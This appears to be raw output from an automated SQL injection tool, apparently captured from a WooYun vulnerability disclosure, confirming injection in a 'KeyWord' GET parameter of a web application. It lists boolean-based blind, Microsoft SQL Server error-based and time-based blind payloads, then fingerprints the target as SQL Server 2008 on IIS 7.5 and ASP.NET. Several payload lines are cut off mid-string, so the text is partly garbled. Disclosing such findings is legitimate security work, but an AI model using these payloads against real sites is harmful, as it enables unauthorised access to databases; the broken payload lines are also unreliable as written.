 Place: GET
Parameter: KeyWord
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: KeyWord=%' AND 7978=7978 AND '%'='
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING cl
Payload: KeyWord=%' AND 6576=CONVERT(INT,(SELECT CHAR(113)+CHAR(112)+CH
4)+CHAR(119)+CHAR(113)+(SELECT (CASE WHEN (6576=6576) THEN CHAR(49) ELSE CH
) END))+CHAR(113)+CHAR(112)+CHAR(97)+CHAR(101)+CHAR(113))) AND '%'='
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: KeyWord=-9488%' OR 6407=(SELECT COUNT(*) FROM sysusers AS sys1
sers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS
,sysusers AS sys7) AND '%'='
---
[13:32:18] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
www.wooyun.org